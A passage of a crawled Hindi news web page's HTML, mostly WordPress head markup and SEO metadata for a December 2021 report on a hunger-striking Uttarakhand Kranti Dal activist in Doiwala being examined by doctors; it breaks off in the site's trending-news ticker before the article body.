

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://successpages.in/the-condition-of-the-revolutionary-agitator-sitting-on-fast-deteriorated-the-doctor-arrived-to-investigate/
body_size: 26530
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://successpages.in/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>अनशन पर बैठे उक्रांद आदोलनकारी की हालत बिगड़ी, जांच को पहुंचे डाॅक्टर - Success Pages</title>
	<link rel="canonical" href="https://successpages.in/the-condition-of-the-revolutionary-agitator-sitting-on-fast-deteriorated-the-doctor-arrived-to-investigate/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="अनशन पर बैठे उक्रांद आदोलनकारी की हालत बिगड़ी, जांच को पहुंचे डाॅक्टर - Success Pages" />
	<meta property="og:description" content="बीएसएनके न्यूज संवाददाता / देहरादून डेस्क। डोईवाला सामुदायिक स्वास्थ्य केंद्र का अनुबंध निरस्त करने की मांग को लेकर अनशन पर बैठे उत्तराखंड क्रांति दल के आंदोलनकारी केंद्र पाल सिंह तोपवाल के स्वास्थ्य जांच करने के लिए आज स्वास्थ्य विभाग की टीम पहुंची तथा उनका ब्लड प्रेशर और शुगर चेक किया। डॉक्टर की टीम ने बताया [&hellip;]" />
	<meta property="og:url" content="https://successpages.in/the-condition-of-the-revolutionary-agitator-sitting-on-fast-deteriorated-the-doctor-arrived-to-investigate/" />
	<meta property="og:site_name" content="Success Pages" />
	<meta property="article:published_time" content="2021-12-05T16:02:58+00:00" />
	<meta property="og:image" content="https://successpages.in/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-05-at-8.40.24-PM.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="newsadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="newsadmin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://successpages.in/the-condition-of-the-revolutionary-agitator-sitting-on-fast-deteriorated-the-doctor-arrived-to-investigate/","url":"https://successpages.in/the-condition-of-the-revolutionary-agitator-sitting-on-fast-deteriorated-the-doctor-arrived-to-investigate/","name":"अनशन पर बैठे उक्रांद आदोलनकारी की हालत बिगड़ी, जांच को पहुंचे डाॅक्टर - Success Pages","isPartOf":{"@id":"https://successpages.in/#website"},"primaryImageOfPage":{"@id":"https://successpages.in/the-condition-of-the-revolutionary-agitator-sitting-on-fast-deteriorated-the-doctor-arrived-to-investigate/#primaryimage"},"image":{"@id":"https://successpages.in/the-condition-of-the-revolutionary-agitator-sitting-on-fast-deteriorated-the-doctor-arrived-to-investigate/#primaryimage"},"thumbnailUrl":"https://successpages.in/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-05-at-8.40.24-PM.jpeg","datePublished":"2021-12-05T16:02:58+00:00","dateModified":"2021-12-05T16:02:58+00:00","author":{"@id":"https://successpages.in/#/schema/person/26cb543d56ce0281753dc1e82cec3ab3"},"breadcrumb":{"@id":"https://successpages.in/the-condition-of-the-revolutionary-agitator-sitting-on-fast-deteriorated-the-doctor-arrived-to-investigate/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://successpages.in/the-condition-of-the-revolutionary-agitator-sitting-on-fast-deteriorated-the-doctor-arrived-to-investigate/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successpages.in/the-condition-of-the-revolutionary-agitator-sitting-on-fast-deteriorated-the-doctor-arrived-to-investigate/#primaryimage","url":"https://successpages.in/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-05-at-8.40.24-PM.jpeg","contentUrl":"https://successpages.in/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-05-at-8.40.24-PM.jpeg","width":1280,"height":576},{"@type":"BreadcrumbList","@id":"https://successpages.in/the-condition-of-the-revolutionary-agitator-sitting-on-fast-deteriorated-the-doctor-arrived-to-investigate/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://successpages.in/"},{"@type":"ListItem","position":2,"name":"अनशन पर बैठे उक्रांद आदोलनकारी की हालत बिगड़ी, जांच को पहुंचे डाॅक्टर"}]},{"@type":"WebSite","@id":"https://successpages.in/#website","url":"https://successpages.in/","name":"Success Pages","description":"News Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://successpages.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://successpages.in/#/schema/person/26cb543d56ce0281753dc1e82cec3ab3","name":"newsadmin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successpages.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c0122473f86d65d6cb5406dfe888cf7152e88560ff17e1cb26ada968da61ce1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c0122473f86d65d6cb5406dfe888cf7152e88560ff17e1cb26ada968da61ce1?s=96&d=mm&r=g","caption":"newsadmin"},"url":"https://successpages.in/author/newsadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Success Pages &raquo; Feed" href="https://successpages.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Success Pages &raquo; Comments Feed" href="https://successpages.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Success Pages &raquo; अनशन पर बैठे उक्रांद आदोलनकारी की हालत बिगड़ी, जांच को पहुंचे डाॅक्टर Comments Feed" href="https://successpages.in/the-condition-of-the-revolutionary-agitator-sitting-on-fast-deteriorated-the-doctor-arrived-to-investigate/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/successpages.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://successpages.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pj-news-ticker-css' href='https://successpages.in/wp-content/plugins/pj-news-ticker/public/css/pj-news-ticker.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://successpages.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic%7CNoto+Sans:700' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://successpages.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://successpages.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://successpages.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://successpages.in/wp-content/plugins/pj-news-ticker/public/js/pj-news-ticker.js?ver=1.9.7" id="pj-news-ticker-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://successpages.in/wp-content/themes/publisher-7.6.2/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.10.15" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://successpages.in/wp-content/themes/publisher-7.6.2/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.10.15" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://successpages.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://successpages.in/wp-json/wp/v2/posts/33566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://successpages.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://successpages.in/?p=33566' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://successpages.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuccesspages.in%2Fthe-condition-of-the-revolutionary-agitator-sitting-on-fast-deteriorated-the-doctor-arrived-to-investigate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://successpages.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuccesspages.in%2Fthe-condition-of-the-revolutionary-agitator-sitting-on-fast-deteriorated-the-doctor-arrived-to-investigate%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221469641-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221469641-1');
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/successpages.in\/wp-content\/uploads\/2022\/03\/success-pages-news-logo1.jpg"
    },
    "url": "https:\/\/successpages.in\/",
    "name": "Success Pages",
    "description": "News Portal"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Success Pages",
    "alternateName": "News Portal",
    "url": "https:\/\/successpages.in\/"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "\u0905\u0928\u0936\u0928 \u092a\u0930 \u092c\u0948\u0920\u0947 \u0909\u0915\u094d\u0930\u093e\u0902\u0926 \u0906\u0926\u094b\u0932\u0928\u0915\u093e\u0930\u0940 \u0915\u0940 \u0939\u093e\u0932\u0924 \u092c\u093f\u0917\u0921\u093c\u0940, \u091c\u093e\u0902\u091a \u0915\u094b \u092a\u0939\u0941\u0902\u091a\u0947 \u0921\u093e\u0945\u0915\u094d\u091f\u0930",
    "description": "\u092c\u0940\u090f\u0938\u090f\u0928\u0915\u0947 \u0928\u094d\u092f\u0942\u091c \u0938\u0902\u0935\u093e\u0926\u0926\u093e\u0924\u093e \/ \u0926\u0947\u0939\u0930\u093e\u0926\u0942\u0928 \u0921\u0947\u0938\u094d\u0915\u0964 \u0921\u094b\u0908\u0935\u093e\u0932\u093e \u0938\u093e\u092e\u0941\u0926\u093e\u092f\u093f\u0915 \u0938\u094d\u0935\u093e\u0938\u094d\u0925\u094d\u092f \u0915\u0947\u0902\u0926\u094d\u0930 \u0915\u093e \u0905\u0928\u0941\u092c\u0902\u0927 \u0928\u093f\u0930\u0938\u094d\u0924 \u0915\u0930\u0928\u0947 \u0915\u0940 \u092e\u093e\u0902\u0917 \u0915\u094b \u0932\u0947\u0915\u0930 \u0905\u0928\u0936\u0928 \u092a\u0930 \u092c\u0948\u0920\u0947 \u0909\u0924\u094d\u0924\u0930\u093e\u0916\u0902\u0921 \u0915\u094d\u0930\u093e\u0902\u0924\u093f \u0926\u0932 \u0915\u0947 \u0906\u0902\u0926\u094b\u0932\u0928\u0915\u093e\u0930\u0940 \u0915\u0947\u0902\u0926\u094d\u0930 \u092a\u093e\u0932 \u0938\u093f\u0902\u0939 \u0924\u094b\u092a\u0935\u093e\u0932 \u0915\u0947 \u0938\u094d\u0935\u093e\u0938\u094d\u0925\u094d\u092f \u091c\u093e\u0902\u091a \u0915\u0930\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u0906\u091c \u0938\u094d\u0935\u093e\u0938\u094d\u0925\u094d\u092f \u0935\u093f\u092d\u093e\u0917 \u0915\u0940 \u091f\u0940\u092e \u092a\u0939\u0941\u0902\u091a\u0940 ",
    "datePublished": "2021-12-05",
    "dateModified": "2021-12-05",
    "author": {
        "@type": "Person",
        "@id": "#person-newsadmin",
        "name": "newsadmin"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/successpages.in\/wp-content\/uploads\/2021\/12\/WhatsApp-Image-2021-12-05-at-8.40.24-PM.jpeg",
        "width": 1280,
        "height": 576
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http:\/\/schema.org\/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https:\/\/successpages.in\/the-condition-of-the-revolutionary-agitator-sitting-on-fast-deteriorated-the-doctor-arrived-to-investigate\/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://successpages.in/wp-content/bs-booster-cache/547e3f12788dbf6b7deef1b308b23832.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.6.2-1723108986' href='https://successpages.in/wp-content/bs-booster-cache/d6ac89eabc63e7004c1afa144e5a8cca.css' type='text/css' media='all' />
		<style type="text/css" id="wp-custom-css">
			img {
    vertical-align: middle;
    width: 100%;
}
.site-header .site-branding .logo img {
    max-width: 100%;
    width: 40%;
    height: auto;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-33566 single-format-standard wp-theme-publisher-762publisher bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart active-ajax-search single-prim-cat-4 single-cat-4  wpb-js-composer js-comp-ver-6.5.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
								<div class="site-description">News Portal</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://successpages.in">
					<input type="text" name="s" value=""
					       placeholder="Search...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
									</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-2 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">

			<div class="topbar-inner clearfix">

				
				<div class="section-menu">
						<div id="newsticker-1017566134" class="better-newsticker "
	     data-speed="12000">
		<p class="heading ">Trending</p>
		<ul class="news-list">
								<li><a class="limit-line" href="https://successpages.in/india-won-the-match-by-18-runs-defeated-bangladesh-in-the-last-over/">भारत ने 18 रन से जीता मैच, बांग्लादेश को आखिरी ओवर में दी मात; विहान का शानदार कैच</a></li>
										<li><a class="limit-line" href="https://successpages.in/now-phones-will-not-be-able-to-be-taken-to-all-the-four-dhams-including-badri-kedarnath-strictness-on-increasing-controversies-from-reel-blog/">बदरी-केदारनाथ समेत चारों धामों में अब नहीं ले जा सकेंगे फोन, रील-ब्लॉग से बढ़ते विवादों पर सख्ती</a></li>
										<li><a class="limit-line" href="https://successpages.in/departments-of-ias-pcs-officers-changed-and-responsibilities-were-also-given-to-eight-new-secretaries/">IAS-PCS अधिकारियों के विभाग बदले, आठ नए सचिवों को भी जिम्मेदारी</a></li>
										<li><a class="limit-line" href="https://successpages.in/rabar-7-brand-uttarakhand-program-organized-in-new-delhi/">नई दिल्ली में ‘रैबार-7: ब्रांड उत्तराखंड’ कार्यक्रम का आयोजन</a></li>
